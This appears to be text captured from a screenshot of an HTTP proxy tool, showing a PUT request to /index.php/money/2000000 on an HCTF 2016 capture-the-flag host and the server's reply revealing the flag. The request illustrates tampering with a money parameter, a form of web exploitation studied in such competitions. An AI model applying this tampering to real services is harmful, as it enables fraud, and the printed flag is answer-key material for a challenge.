 Request
Raw Params Headers Hex
PUT /index.php/money/2000000 HTTP/1.1
Host: jinja.hctf.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://jinja.hctf.io/
Connection: close
Content-Length: 13
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Nov 2016 14:58:59 GMT
Server: Apache/2.4.10 (Debian)
Access-Control-Allow-Orgin: *
Access-Control-Allow-Methods: *
Content-Length: 64
Connection: close
Content-Type: application/json
{"message":"\"Your flag is hctf{Do_you_know_12450?} web dog!\""}